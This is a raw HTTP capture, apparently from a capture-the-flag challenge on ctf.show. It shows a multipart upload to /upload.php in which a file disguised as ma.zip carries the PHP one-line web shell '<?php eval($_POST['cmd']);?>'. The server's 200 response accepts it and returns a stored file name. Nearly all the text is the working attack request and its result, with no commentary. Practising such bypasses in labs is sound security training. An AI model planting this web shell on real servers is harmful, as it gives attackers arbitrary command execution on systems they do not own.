 1 POST /upload.php HTTP/1.1
2 Host: b34ba88d-f99a-48cb-a24d-15a4a6cde87d.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------414351755519757268031708004293
9 Content-Length: 264
0 Origin: http://b34ba88d-f99a-48cb-a24d-15a4a6cde87d.challenge.ctf.show:8080
1 Connection: close
2 Referer:
http://b34ba88d-f99a-48cb-a24d-15a4a6cde87d.challenge.ctf.show:8080/
3 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
4 Pragma: no-cache
5 Cache-Control: no-cache
6
7 -----------------------------414351755519757268031708004293
8 Content-Disposition: form-data; name="file"; filename="ma.zip"
9 Content-Type: application/x-zip-compressed
20
21 <?php eval($_POST['cmd']);?>
22 -----------------------------414351755519757268031708004293--
23
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 21 Jul 2021 07:22:44 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 55
7 Connection: close
8
9 {"code":0,"msg":"877b9f838df2df880582285153190aff.zip"}